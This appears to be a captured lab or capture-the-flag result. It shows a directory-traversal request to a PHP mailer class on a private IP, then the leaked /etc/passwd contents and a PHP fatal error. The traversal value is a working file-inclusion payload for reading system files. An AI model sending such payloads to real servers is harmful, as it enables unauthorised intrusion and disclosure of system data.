 view-source:http://192.168.140.39/classes/phpmailer/class.cs_phpmailer.php?classes_dir=../../../../../../../
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 dhcp:x:100:101::/nonexistent:/bin/false
20 syslog:x:101:102::/home/syslog:/bin/false
21 klog:x:102:103::/home/klog:/bin/false
22 mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
23 dovecot:x:104:111:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
24 postfix:x:105:112::/var/spool/postfix:/bin/false
25 sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
26 patrick:x:1000:1000:patrick,,,:/home/patrick:/bin/bash
27 <br />
28 <b>Fatal error</b>:  Class 'PHPMailer' not found in <b>/var/www/classes/phpmailer/class.cs_phpmailer.php</b> on line <b>6</b><br />
29